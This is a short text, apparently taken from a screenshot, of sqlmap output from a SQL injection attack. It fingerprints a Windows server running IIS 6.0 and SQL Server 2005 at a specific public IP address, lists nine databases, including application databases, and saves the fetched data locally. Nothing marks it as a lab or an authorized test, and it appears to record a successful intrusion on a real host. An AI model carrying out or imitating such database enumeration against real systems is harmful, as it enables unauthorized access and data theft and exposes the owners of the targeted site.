 Sqlmap
---
[16:34:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[16:34:43] [INFO] fetching database names
[16:34:43] [WARNING] reflective value(s) found and filtering out
available databases [9]:
[*] kfcw
[*] kfgz
[*] kfsf
[*] kftygz
[*] KfWeb
[*] master
[*] model
[*] msdb
[*] tempdb
[16:34:44] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\61.142.174.200'
[*] shutting down at 16:34:44
C:\Python27\sqlmap>_